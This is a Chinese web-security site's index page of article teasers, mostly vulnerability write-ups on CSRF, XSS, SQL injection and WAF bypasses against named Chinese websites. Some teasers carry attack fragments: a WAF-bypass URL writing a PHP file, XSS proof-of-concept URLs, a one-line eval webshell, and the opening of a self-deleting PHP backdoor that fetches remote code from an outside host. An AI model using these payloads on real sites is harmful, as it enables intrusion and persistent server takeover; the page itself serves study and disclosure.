虎扑体育网某功能存在csrf可转账论坛虚拟币 -关注热度:23

虎扑有个银行功能, 存款单位为卡路里这次试了一下抓包看到过程没有token, refer去掉后也依旧转帐成功, 证明存在CSRF可能性1 利用xss js中的代码,在服务器上建立一个html页面html script sr..[详情]

百度某分站csrf漏洞可刷粉丝及修复 - 网站安全关注热度:12

加关注处请求没有做好防范一、百度旅游假如要关注这个妹子http: lvyou baidu com user 47783f2e03e2d128a581731f二、抓包三、post提交四、返回数据修复方案:判断refer来源,或者post和cookie中加tok..[详情]

安全宝绕过之代码执行 - 网站安全 - 自学php关注热度:14

http: secaqb anquanbao org exec php?gp=file_put_contents%0a(seay php,%22%3C?php%20phpinfo();?%3E%22);%0a插在方法和(之间就绕过了~修复方案:还是正则?..[详情]

学校网络中心OA管理平台SQL注入检测及修复 - 网站关注热度:38

相比于编写程序我觉得去寻找程序里的逻辑漏洞或者通过检测别人的软件去猜测别人的思路会使人提升的更加快。这一篇文章其实说来并没有什么技术含量,仅作为工具的一个使用方法..[详情]

ASP.NET脚本过滤-防止跨站脚本(XSS)攻击 - 网站安全关注热度:20

ASP Net 1 1后引入了对提交表单自动检查是否存在XSS(跨站脚本攻击)的能力。当用户试图用xxxx之类的输入影响页面返回结果的时候,ASP Net的引擎会引发一个 HttpRequestValidationExceptioin。默..[详情]

开发人员和安全研究员的实践沟壑?——以网站关注热度:23

作为一个稍懂web安全的开发人员,在接触安全的某个阶段被一个问题给迷糊了好久(其实现在也好不了多少),那就是为什么开发人员和安全研究员在某些问题的实践上会有那么一些沟..[详情]

搜狐CSRF实例一:让蠕虫来得更猛烈些 - 网站安全关注热度:15

我们这次来看看如何利用纯CSRF来实现蠕虫攻击。问题URL: http: i sohu com a app mblog save htm?_input_encode=UTF-8 可CSRF发微博。下面来看看怎么利用通过上面的URL我构造了一个payload ,打开后先POS..[详情]



php://input,php://filter,data URI schema的那些事 - 网关注热度:36

一、php: input一句话木马在调研dedecms的历史漏洞时,发现了dedecms安装文件曾经出过被植入后门的漏洞(SSV-ID站点include目录下shopcar class php文件被植入一句话木马)@eval(file_get_contents( 39;..[详情]

暴风影音多处安全漏洞小礼包及修复(未授权访关注热度:15

1,暴风影音某站账户体系控制不严导致可登陆他人账号2,两处目录遍历3,某CMS后台管理系统未授权访问,怀疑废弃 1问题出在暴风推广联盟地址:http: union baofeng com login用户user 密码1..[详情]

珍品网任意进入他人账号(OAuth 2.0无绑定token)关注热度:27

在OAuth协议上,该漏洞分属OAuth 2 0无绑定token问题:由于OAuth 2 0的无绑定token特性,导致第三方应用在使用平台方的OAuth 2 0授权(authorize)作为自身应用的认证(authenticate)手段时,缺乏..[详情]

xss与csrf自我技巧总结 - 网站安全 - 自学php关注热度:22

xss篇:1,普通的反射型xss?php echo $_GET[ 39;XSS 39;];?POC:http: www test org test php?xss=scriptalert(1) script2,xss反射?phpecho $_GET;?POC:http: www test org test php?scriptaler..[详情]



新版安全狗 4.0.05221 添加账户存在绕过问题 - 网站关注热度:21

今天提权,其他命令可以执行,唯独net user无法执行,也没想到是安全狗,一直以为是net exe被删除了,后来自己试了半天,终于提权了,进了服务器我才发现,居然是安全狗,进入正题..[详情]

DNS域传送信息泄露 - 网站安全 - 自学php关注热度:19

0x00 相关背景介绍Dns是整个互联网公司业务的基础,目前越来越多的互联网公司开始自己搭建DNS服务器做解析服务,同时由于DNS服务是基础性服务非常重要,因此很多公司会对DNS服务器进..[详情]

web安全从零开始 - 网站安全 - 自学php关注热度:41

先给个网址吧!https: www pentesterlab com bootcamp bootcamp新兵训练营的意思。不废话,直接第一周。一、HTTP协议,中文翻译超文本传输协议。http: zh wikipedia org wiki %E8 3%E5%8D%8F%E8%AE%AE注意..[详情]

WebGoat教程解析——HTTP Response Splitting - 网站安全关注热度:79

发现很多人在学习WebGoat上的HTTP Splitting教程之后有些疑惑,所以我也就在这里讨论一下这个问题。HTTP Response Splitting翻译为HTTP应答拆分,是利用Web应用程序缺乏有效的输入验证,允许攻..[详情]

IIS WEBDAV安全配置问题利用 - 网站安全 - 自学php关注热度:38

参考:http: www 2cto com Article 201307 228165 html利用工具 nc第一步:判断nc 192 168 56 101 80OPTIONS HTTP 1 1Host: 192 168 56 101返回HTTP 1 1 200 OKDate: Tue, 03 Sep 2013 03:11:32..[详情]

百度BAE设计不当导致持久型XSS可影响任意帐号关注热度:19

百度BAE任意打 基本只要有站点有注册功能就行求奖品百度BAE任意打 基本只要有站点有注册功能就行我昨天搭建了个网站 创建了个叫iframe src=javascript:alert( 39;XSS 39;) iframe的用户名今天无..[详情]

百度知道存在持久型XSS可拿指定账号 - 网站安全关注热度:20

问题出在,在对提问人的追问下的界面。如图再来看看源代码可以看到未进行任何过滤。顺便看下截取到的XSS可以得出,该xss确实存在,危害自定义..[详情]

万达某分站后台弱口令及SQLin(已进入后台)关注热度:27

无聊又去看了下C段。还是那个系统:(不过以前注射都没进去,这次进去了终于)http: www vans-china cn通过google找到了一个奇葩地址:http: www vans-china cn manuel supplier_manuel htm然后眼睛很尖的..[详情]

人人网某分站逻辑缺陷导致服务器沦陷(可SHEL关注热度:21

应用程序的设计缺陷,外加所处敏感二级如果间接利用,可以构造成特定[XSS、CSRF]蠕虫,严重危害人人网用户隐私安全。 1 分站域名http: blog safe renren comhttp: blog safe renren com ?author=1darr;..[详情]

说说wordpress博客的安全防护 - 网站安全 - 自学p关注热度:16

用一首诗开始我的博文:那时我们有梦,关于文学,关于爱情,关于穿越世界的旅行。如今我们深夜饮酒,杯子碰到一起,都是梦破碎的声音。北岛也许我们无法明白活着的意义,但是..[详情]

PHP无文件后门 - 网站安全 - 自学php关注热度:24

PHP 无文件后门的意思是驻在 php 后台中的 shell。nonshell php?phpunlink($_SERVER[ 39;SCRIPT_FILENAME 39;]);ignore_user_abort(true);set_time_limit(0);$remote_file = 39;http: xsser me eval..[详情]

WordPress Woopra插件任意文件上传+远程代码执行 -关注热度:22

照例e文装逼WordPress Woopra Remote Code Execution:http: www wordpress-secure org index php wordpress-woopra-remote-code-execution 此漏洞对Woopra 1 4 3 1以上版本无效。插件下载地址:http: do..[详情]

MYSQL手工注入某日本网站 - 网站安全 - 自学php关注热度:22

作者:ice 团队:www anying org 转载必须注明。E-mail:1c30day@gmail com经过一天的辛苦劳动下班了,实在无聊,QQ上的基友基本都挂机睡觉了。找点乐子打发时间,看了一下2013年OWASP Top Ten Proj..[详情]

泛微E-office OA管理系统存在任意文件下载及文件上关注热度:104

继续 http: www 2cto com Article 201310 247722 html 的挖掘官方demo http: eoffice8 weaver cn:8028 login php测试账号还是那个 xj存在两个问题:0x01:任意文件下载漏洞测试链接 http: eoffice8 weave..[详情]



天涯CSRF系列四: 利用储存XSS+伪CSRF进行蠕虫攻击关注热度:46

这次的例子将结合一个POST的CSRF来实现蠕虫攻击,这次的蠕虫仅仅是利用一个CSRF来传播,如果用XSS(dom操作)来感染,危害更大。通过发微博,我抓到了一个这样一个POST的地址http: www tia..[详情]

天涯CSRF系列三: 结合储存型XSS定向删除指定用户关注热度:32

这次我们来看看如何利用XSS结合CSRF打造定向攻击再来看一下上次(http: www 2cto com Article 201310 248998 html)的文件引发的又一个问题首先抓包拿到删除微博的URLhttp: www tianya cn api tw?method=tw..[详情]



天涯CSRF系列二: 劫持用户发送消息给任意用户关注热度:13

在CSRF攻击流行之初,曾经有一种错误的观点,认为CSRF攻击只能由GET请求发起,因此很多开发者都认为只要把重要的操作改成只允许POST请求,就能防止CSRF攻击。上次说到GET请求的CSRF(h..[详情]

天涯CSRF系列一:随意劫持用户黑名单操作权限 -关注热度:26

首先给天涯安全工作者普及一下知识。一 CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack session riding,缩写为:CSRF XSRF。二 CSRF可以做什么..[详情]

xss获取cifnews.com管理员COOKIE登陆+ashx巧妙提权思路关注热度:43

xss获取管理员COOKIE登陆+巧妙提权思路,通过ashx自动生成文件,虽然最后未提权成功,但希望与各位白帽子相互交流心得,以后遇到此类漏洞会有个先例思路!http: www cifnews com Contribute..[详情]

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com